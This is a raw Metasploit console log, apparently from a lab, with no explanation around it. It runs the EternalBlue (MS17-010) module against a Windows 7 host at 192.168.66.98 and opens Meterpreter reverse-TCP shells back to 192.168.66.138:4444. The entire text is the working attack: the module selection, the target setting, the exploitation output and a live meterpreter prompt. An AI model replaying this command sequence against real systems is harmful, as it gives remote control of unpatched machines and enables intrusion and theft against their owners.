 msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] Using configured payload windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.66.98
RHOSTS => 192.168.66.98
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.66.138:4444
[*] 192.168.66.98:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.66.98:445     - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.66.98:445     - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.66.98:445 - Connecting to target for exploitation.
[+] 192.168.66.98:445 - Connection established for exploitation.
[+] 192.168.66.98:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.66.98:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.66.98:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 192.168.66.98:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 192.168.66.98:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 192.168.66.98:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.66.98:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.66.98:445 - Sending all but last fragment of exploit packet
[*] Sending stage (200262 bytes) to 192.168.66.98
[*] Meterpreter session 1 opened (192.168.66.138:4444 -> 192.168.66.98:49229) at 2021-04-26 13:02:09 +0800
[*] 192.168.66.98:445 - Starting non-paged pool grooming
[+] 192.168.66.98:445 - Sending SMBv2 buffers
[+] 192.168.66.98:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.66.98:445 - Sending final SMBv2 buffers.
[*] 192.168.66.98:445 - Sending last fragment of exploit packet!
[*] 192.168.66.98:445 - Receiving response from exploit packet
[+] 192.168.66.98:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.66.98:445 - Sending egg to corrupted connection.
[*] 192.168.66.98:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 192.168.66.98
[*] Meterpreter session 2 opened (192.168.66.138:4444 -> 192.168.66.98:49235) at 2021-04-26 13:02:11 +0800
[+] 192.168.66.98:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.66.98:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.66.98:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >